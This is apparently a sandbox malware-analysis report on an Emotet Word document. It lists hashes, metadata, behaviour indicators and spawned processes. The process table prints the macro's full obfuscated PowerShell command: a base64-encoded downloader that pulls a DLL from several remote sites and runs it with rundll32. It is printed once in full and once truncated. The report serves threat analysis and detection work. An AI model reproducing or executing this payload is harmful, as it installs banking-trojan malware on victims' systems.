| File name: | emotet_e2_328547d8fbddaf5087390a97bb4bd2032672e5ebda3e6c867bb5093cde59cb5d_2021-01-05__005012309334._doc |
| Full analysis: | https://app.any.run/tasks/3aa8871b-ff9c-4b6a-82d4-5da7e18af775 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 05, 2021, 00:51:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Subject: Plastic Product Practical Soft Chicken facilitate synthesize alarm Awesome matrix, Author: Nathan Lemaire, Template: Normal.dotm, Last Saved By: Pierre Dumas, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Jan 4 18:59:00 2021, Last Saved Time/Date: Mon Jan 4 18:59:00 2021, Number of Pages: 1, Number of Words: 2435, Number of Characters: 13886, Security: 8 |
| MD5: | 31BBAD6BB5E810646D2ACF3F3EB62E7A |
| SHA1: | 6E7EA97AEB4020DF7DFCA6B9C3F303318333098B |
| SHA256: | 328547D8FBDDAF5087390A97BB4BD2032672E5EBDA3E6C867BB5093CDE59CB5D |
| SSDEEP: | 3072:XYgB99ufstRUUKSns8T00JSHUgteMJ8qMD7gpR5:ogB99ufsfgIf0pLpT |
MALICIOUS
Changes the autorun value in the registry
- rundll32.exe (PID: 2560)
Loads dropped or rewritten executable
- rundll32.exe (PID: 3652)
- SearchProtocolHost.exe (PID: 844)
Connects to CnC server
- rundll32.exe (PID: 2560)
EMOTET was detected
- rundll32.exe (PID: 2560)
SUSPICIOUS
Executed via WMI
- cmd.exe (PID: 2976)
Reads the date of Windows installation
- powershell.exe (PID: 3112)
Checks supported languages
- powershell.exe (PID: 3112)
Reads Environment values
- powershell.exe (PID: 3112)
Application launched itself
- rundll32.exe (PID: 3652)
Executable content was dropped or overwritten
- powershell.exe (PID: 3112)
Creates files in the user directory
- powershell.exe (PID: 3112)
Uses RUNDLL32.EXE to load library
- rundll32.exe (PID: 3652)
- powershell.exe (PID: 3112)
Drops a file with a compile date too recent
- powershell.exe (PID: 3112)
Executes PowerShell scripts
- cmd.exe (PID: 2976)
Reads the computer name
- powershell.exe (PID: 3112)
INFO
Checks supported languages
- WINWORD.EXE (PID: 2476)
- cmd.exe (PID: 2976)
- msg.exe (PID: 768)
- rundll32.exe (PID: 3652)
- rundll32.exe (PID: 2560)
Reads the computer name
- msg.exe (PID: 768)
- WINWORD.EXE (PID: 2476)
- rundll32.exe (PID: 3652)
- rundll32.exe (PID: 2560)
Creates files in the user directory
- WINWORD.EXE (PID: 2476)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | Plastic Product Practical Soft Chicken facilitate synthesize alarm Awesome matrix |
| Author: | Nathan Lemaire |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Pierre Dumas |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2021:01:04 18:59:00 |
| ModifyDate: | 2021:01:04 18:59:00 |
| Pages: | 1 |
| Words: | 2435 |
| Characters: | 13886 |
| Security: | Locked for annotations |
| CodePage: | Unicode (UTF-8) |
| Company: | - |
| Lines: | 115 |
| Paragraphs: | 32 |
| CharCountWithSpaces: | 16289 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | - |
| CompObjUserType: | - |
Total processes
42
Monitored processes
7
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 768 | msg admin /v Word experienced an error trying to open the file. | C:\Windows\system32\msg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Message Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 844 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe2_ Global\UsGthrCtrlFltPipeMssGthrPipe2 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\system32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7601.24542 (win7sp1_ldr_escrow.191209-2211) Modules
| |||||||||||||||
| 2476 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\emotet_e2_328547d8fbddaf5087390a97bb4bd2032672e5ebda3e6c867bb5093cde59cb5d_2021-01-05__005012309334._doc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2560 | C:\Windows\system32\rundll32.exe "C:\Users\admin\AppData\Local\Uxkjkzwgfxcpmr\yxyqfjbhsetwc.zgl",Control_RunDLL | C:\Windows\system32\rundll32.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2976 | cmd cmd cmd cmd /c msg %username% /v Word experienced an error trying to open the file. & P^Ow^er^she^L^L -w hidden -ENCOD IABzAGUAdAAgACAAQgBZADEAIAAoAFsAVAB5AHAAZQBdACgAIgB7ADAAfQB7ADEAfQB7ADMAfQB7ADUAfQB7ADQAfQB7ADIAfQAiACAALQBmACAAJwBzAFkAUwAnACwAJwB0AGUAbQAuACcALAAnAG8AcgB5ACcALAAnAGkATwAuAEQASQAnACwAJwBlAEMAVAAnACwAJwBSACcAKQAgACAAKQA7ACAAIABTAHYAIAAgAHMAbgBmADUAIAAgACgAIAAgAFsAdAB5AFAARQBdACgAIgB7ADUAfQB7ADIAfQB7ADAAfQB7ADQAfQB7ADcAfQB7ADYAfQB7ADgAfQB7ADMAfQB7ADEAfQAiACAALQBmACcATQAuACcALAAnAFIAJwAsACcAUwB0AEUAJwAsACcAVABNAGEATgBhAEcAZQAnACwAJwBuACcALAAnAHMAWQAnACwAJwAuAFMARQBSAHYASQBjAEUAJwAsACcAZQBUACcALAAnAFAAbwBJAG4AJwApACAAKQAgACAAOwAgACQARQByAHIAbwByAEEAYwB0AGkAbwBuAFAAcgBlAGYAZQByAGUAbgBjAGUAIAA9ACAAKAAoACcAUwAnACsAJwBpAGwAZQBuACcAKQArACcAdAAnACsAKAAnAGwAeQBDACcAKwAnAG8AbgB0ACcAKQArACcAaQBuACcAKwAnAHUAZQAnACkAOwAkAEkAbwBfAGsAOQBqAHoAPQAkAEQAXwAwAFUAIAArACAAWwBjAGgAYQByAF0AKAA2ADQAKQAgACsAIAAkAFkAMQAzAE8AOwAkAEwANwA5AFUAPQAoACgAJwBTADQAJwArACcAOQAnACkAKwAnAFIAJwApADsAIAAgACgAIABWAEEAUgBpAGEAYgBMAEUAIAAgAGIAeQAxACAAIAAtAFYAQQBsAFUAZQBvAG4AbAAgACkAOgA6ACIAYwBSAGUAYABBAFQAYABlAEQASQBSAGAAZQBDAHQAbwBgAFIAWQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAoACcAMAB4ACcAKwAnAHUAJwApACsAKAAnAEcAaAA0ADkANQAnACsAJwAyAHgAMAAnACsAJwB4AHUAJwApACsAJwBPAHUAJwArACcAZABhACcAKwAoACcAMAAyACcAKwAnAG4AJwArACcAMAB4AHUAJwApACkALgAiAFIAZQBgAFAAbABgAEEAYwBlACIAKAAoACcAMAAnACsAJwB4AHUAJwApACwAWwBTAHQAcgBpAG4AZwBdAFsAYwBoAGEAcgBdADkAMgApACkAKQA7ACQAUwAxADAARAA9ACgAKAAnAE0ANgAnACsAJwA4ACcAKQArACcATgAnACkAOwAgACAAKAAgACAARwBlAHQALQBjAGgASQBsAGQASQBUAEUAbQAgAFYAYQBSAEkAQQBiAEwAZQA6AFMATgBGADUAIAAgACkALgB2AEEATABVAGUAOgA6ACIAUwBFAGAAQwBVAFIAYABpAFQAYABZAHAAcgBPAFQAbwBgAGMATwBsACIAIAA9ACAAKAAnAFQAJwArACgAJwBsAHMAJwArACcAMQAyACcAKQApADsAJABZADcAMQBRAD0AKAAnAEEAJwArACgAJwA0ACcAKwAnADAARwAnACkAKQA7ACQAVwB4AHIAZABpAHcAcQAgAD0AIAAoACgAJwBFACcAKwAnADcANQAnACkAKwAnAFkAJwApADsAJABBADMAOQBJAD0AKAAnAFMAJwArACgAJwAzADIAJwArACcARQAnACkAKQA7ACQAWgBfADUAOABvAHMAMAA9ACQASABPAE0ARQArACgAKAAnAHsAMAAnACsAJwB9AEcAJwArACcAaAA0ADkANQAyAHgAewAwACcAKwAnAH0ATwB1AGQAYQAwADIAbgAnACsAJwB7ADAAfQAnACkALQBmACAAIABbAEMASABhAHIAXQA5ADIAKQArACQAVwB4AHIAZABpAHcAcQArACgAJwAuACcAKwAoACcAZAAnACsAJwBsAGwAJwApACkAOwAkAEMAMgA5AFQAPQAoACcATAAnACsAKAAnADQAOAAnACsAJwBEACcAKQApADsAJABWAGMAdwAyAHAAawBiAD0AKAAoACcAXQBhAG4AJwArACcAdwBbADMAOgAnACkAKwAoACcALwAnACsAJwAvAGUAJwApACsAKAAnAHQAYgAnACsAJwBuACcAKwAnAGEAbQBhAG4ALgBjAG8AJwApACsAKAAnAG0ALwB3ACcAKwAnAHAAJwArACcALQAnACsAJwBhAGQAbQBpAG4ALwAnACkAKwAnAFYAJwArACcAMAAnACsAKAAnAFMAdgAnACsAJwAvAEAAJwApACsAKAAnAF0AJwArACcAYQBuAHcAWwAnACkAKwAnADMAOgAnACsAKAAnAC8ALwBzACcAKwAnAHAAJwArACcAbwB2AGEAaABlAGEAJwApACsAKAAnAGwAdABoAC4AJwArACcAYwAnACkAKwAnAG8AJwArACgAJwBtAC8AegAnACsAJwAvAFYAYgAnACsAJwAvAEAAXQBhACcAKQArACcAbgAnACsAJwB3ACcAKwAnAFsAJwArACgAJwAzADoAJwArACcALwAnACkAKwAoACcALwB5ACcAKwAnAG8AdQB5AG8AdQAnACkAKwAnAHcAJwArACgAJwBqACcAKwAnAC4AYwBvACcAKQArACcAbQAnACsAJwAvAGIAJwArACcALwBIACcAKwAoACcAVwAvAEAAJwArACcAXQBhACcAKwAnAG4AdwAnACkAKwAoACcAWwAzADoALwAnACsAJwAvACcAKwAnAGwAJwApACsAKAAnAGEAYgBhACcAKwAnAHMAJwApACsAJwBlAGQAJwArACgAJwBlAHMAcABhAHQAcgAnACsAJwBpACcAKwAnAG8AJwApACsAJwB0AGUAJwArACgAJwBzAC4AbgAnACsAJwBlACcAKQArACcAdAAvACcAKwAoACcAdwAnACsAJwBwAC0AJwApACsAJwBjACcAKwAoACcAbwBuAHQAJwArACcAZQBuAHQALwAnACsAJwB0ACcAKQArACcARwAnACsAKAAnAGoAJwArACcARQAvACcAKQArACcAQAAnACsAKAAnAF0AJwArACcAYQBuAHcAJwArACcAWwAzADoALwAvACcAKwAnAGEAJwArACcAbgBhAGsAaABpAHQAYQAuACcAKwAnAGMAbwBtACcAKQArACcALwB3ACcAKwAnAG8AcgAnACsAKAAnAGQAcAAnACsAJwByAGUAJwApACsAKAAnAHMAcwAnACsAJwAvACcAKQArACgAJwBQACcAKwAnAHQALwBAAF0AYQBuACcAKwAnAHcAWwAnACkAKwAnADMAOgAnACsAJwAvACcAKwAoACcALwBlACcAKwAnAHoAZABlAHMAJwArACcAaQBnAG4AcwAnACsAJwAuAG4AZQAnACsAJwB0AC8AQQAnACsAJwBMACcAKQArACgAJwBGAEEAJwArACcAXwAnACkAKwAnAEQAQQAnACsAJwBUACcAKwAoACcAQQAvACcAKwAnAGgALwBAAF0AJwApACsAKAAnAGEAbgAnACsAJwB3ACcAKwAnAFsAMwA6AC8ALwAnACsAJwBtAGUAbgBvACcAKQArACcAbAAnACsAJwAuACcAKwAnAGUAJwArACcAdQAvACcAKwAoACcAdwBwAC8AJwArACcAbQBUAC8AJwApACkALgAiAHIAZQBQAGwAYABBAEMAZQAiACgAKAAnAF0AYQAnACsAJwBuAHcAJwArACcAWwAzACcAKQAsACgAWwBhAHIAcgBhAHkAXQAoACcAcwBkACcALAAnAHMAdwAnACkALAAoACgAJwBoACcAKwAnAHQAdAAnACkAKwAnAHAAJwApACwAJwAzAGQAJwApAFsAMQBdACkALgAiAHMAUABsAGAAaQBUACIAKAAkAFYANwAyAFAAIAArACAAJABJAG8AXwBrADkAagB6ACAAKwAgACQASgA1ADYASgApADsAJABDADgAMABVAD0AKAAnAEgAOAAnACsAJwA0AEQAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABVAF8AMwAzAGEAMgBjACAAaQBuACAAJABWAGMAdwAyAHAAawBiACkAewB0AHIAeQB7ACgALgAoACcATgBlACcAKwAnAHcALQBPAGIAagAnACsAJwBlAGMAdAAnACkAIABzAHkAcwBUAEUAbQAuAE4AZQB0AC4AVwBFAEIAQwBsAGkARQBuAHQAKQAuACIAZABgAG8AdwBOAGwATwBgAEEAYABkAEYAaQBsAGUAIgAoACQAVQBfADMAMwBhADIAYwAsACAAJABaAF8ANQA4AG8AcwAwACkAOwAkAFMANgAwAEEAPQAoACgAJwBYADcAJwArACcAMgAnACkAKwAnAFkAJwApADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFoAXwA1ADgAbwBzADAAKQAuACIATABFAG4AZwBgAFQASAAiACAALQBnAGUAIAA0ADcAMAAxADUAKQAgAHsAJgAoACcAcgAnACsAJwB1AG4AJwArACcAZABsAGwAMwAyACcAKQAgACQAWgBfADUAOABvAHMAMAAsACgAKAAnAEMAbwAnACsAJwBuACcAKQArACgAJwB0AHIAJwArACcAbwAnACkAKwAoACcAbABfAFIAdQBuAEQAJwArACcATAAnACkAKwAnAEwAJwApAC4AIgBUAE8AUwBgAFQAYABSAGkATgBnACIAKAApADsAJABZADMAMQBNAD0AKAAnAEIAJwArACgAJwAzADIAJwArACcAQQAnACkAKQA7AGIAcgBlAGEAawA7ACQAUwA5ADIATgA9ACgAKAAnAEYAJwArACcAXwA5ACcAKQArACcAQgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEANgA1AEcAPQAoACcAVAAnACsAKAAnADIANwAnACsAJwBIACcAKQApAA== | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3112 | POwersheLL -w hidden -ENCOD IABzAGUAdAAgACAAQgBZADEAIAAoAFsAVAB5AHAAZQBdACgAIgB7ADAAfQB7ADEAfQB7ADMAfQB7ADUAfQB7ADQAfQB7ADIAfQAiACAALQBmACAAJwBzAFkAUwAnACwAJwB0AGUAbQAuACcALAAnAG8AcgB5ACcALAAnAGkATwAuAEQASQAnACwAJwBlAEMAVAAnACwAJwBSACcAKQAgACAAKQA7ACAAIABTAHYAIAAgAHMAbgBmADUAIAAgACgAIAAgAFsAdAB5AFAARQBdACgAIgB7ADUAfQB7ADIAfQB7ADAAfQB7ADQAfQB7ADcAfQB7ADYAfQB7ADgAfQB7ADMAfQB7ADEAfQAiACAALQBmACcATQAuACcALAAnAFIAJwAsACcAUwB0AEUAJwAsACcAVABNAGEATgBhAEcAZQAnACwAJwBuACcALAAnAHMAWQAnACwAJwAuAFMARQBSAHYASQBjAEUAJwAsACcAZQBUACcALAAnAFAAbwBJAG4AJwApACAAKQAgACAAOwAgACQARQByAHIAbwByAEEAYwB0AGkAbwBuAFAAcgBlAGYAZQByAGUAbgBjAGUAIAA9ACAAKAAoACcAUwAnACsAJwBpAGwAZQBuACcAKQArACcAdAAnACsAKAAnAGwAeQBDACcAKwAnAG8AbgB0ACcAKQArACcAaQBuACcAKwAnAHUAZQAnACkAOwAkAEkAbwBfAGsAOQBqAHoAPQAkAEQAXwAwAFUAIAArACAAWwBjAGgAYQByAF0AKAA2ADQAKQAgACsAIAAkAFkAMQAzAE8AOwAkAEwANwA5AFUAPQAoACgAJwBTADQAJwArACcAOQAnACkAKwAnAFIAJwApADsAIAAgACgAIABWAEEAUgBpAGEAYgBMAEUAIAAgAGIAeQAxACAAIAAtAFYAQQBsAFUAZQBvAG4AbAAgACkAOgA6ACIAYwBSAGUAYABBAFQAYABlAEQASQBSAGAAZQBDAHQAbwBgAFIAWQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAoACcAMAB4ACcAKwAnAHUAJwApACsAKAAnAEcAaAA0ADkANQAnACsAJwAyAHgAMAAnACsAJwB4AHUAJwApACsAJwBPAHUAJwArACcAZABhACcAKwAoACcAMAAyACcAKwAnAG4AJwArACcAMAB4AHUAJwApACkALgAiAFIAZQBgAFAAbABgAEEAYwBlACIAKAAoACcAMAAnACsAJwB4AHUAJwApACwAWwBTAHQAcgBpAG4AZwBdAFsAYwBoAGEAcgBdADkAMgApACkAKQA7ACQAUwAxADAARAA9ACgAKAAnAE0ANgAnACsAJwA4ACcAKQArACcATgAnACkAOwAgACAAKAAgACAARwBlAHQALQBjAGgASQBsAGQASQBUAEUAbQAgAFYAYQBSAEkAQQBiAEwAZQA6AFMATgBGADUAIAAgACkALgB2AEEATABVAGUAOgA6ACIAUwBFAGAAQwBVAFIAYABpAFQAYABZAHAAcgBPAFQAbwBgAGMATwBsACIAIAA9ACAAKAAnAFQAJwArACgAJwBsAHMAJwArACcAMQAyACcAKQApADsAJABZADcAMQBRAD0AKAAnAEEAJwArACgAJwA0ACcAKwAnADAARwAnACkAKQA7ACQAVwB4AHIAZABpAHcAcQAgAD0AIAAoACgAJwBFACcAKwAnADcANQAnACkAKwAnAFkAJwApADsAJABBADMAOQBJAD0AKAAnAFMAJwArACgAJwAzADIAJwArACcARQAnACkAKQA7ACQAWgBfADUAOABvAHMAMAA9ACQASABPAE0ARQArACgAKAAnAHsAMAAnACsAJwB9AEcAJwArACcAaAA0ADkANQAyAHgAewAwACcAKwAnAH0ATwB1AGQAYQAwADIAbgAnACsAJwB7ADAAfQAnACkALQBmACAAIABbAEMASABhAHIAXQA5ADIAKQArACQAVwB4AHIAZABpAHcAcQArACgAJwAuACcAKwAoACcAZAAnACsAJwBsAGwAJwApACkAOwAkAEMAMgA5AFQAPQAoACcATAAnACsAKAAnADQAOAAnACsAJwBEACcAKQApADsAJABWAGMAdwAyAHAAawBiAD0AKAAoACcAXQBhAG4AJwArACcAdwBbADMAOgAnACkAKwAoACcALwAnACsAJwAvAGUAJwApACsAKAAnAHQAYgAnACsAJwBuACcAKwAnAGEAbQBhAG4ALgBjAG8AJwApACsAKAAnAG0ALwB3ACcAKwAnAHAAJwArACcALQAnACsAJwBhAGQAbQBpAG4ALwAnACkAKwAnAFYAJwArACcAMAAnACsAKAAnAFMAdgAnACsAJwAvAEAAJwApACsAKAAnAF0AJwArACcAYQBuAHcAWwAnACkAKwAnADMAOgAnACsAKAAnAC8ALwBzACcAKwAnAHAAJwArACcAbwB2AGEAaABlAGEAJwApACsAKAAnAGwAdABoAC4AJwArACcAYwAnACkAKwAnAG8AJwArACgAJwBtAC8AegAnACsAJwAvAFYAYgAnACsAJwAvAEAAXQBhACcAK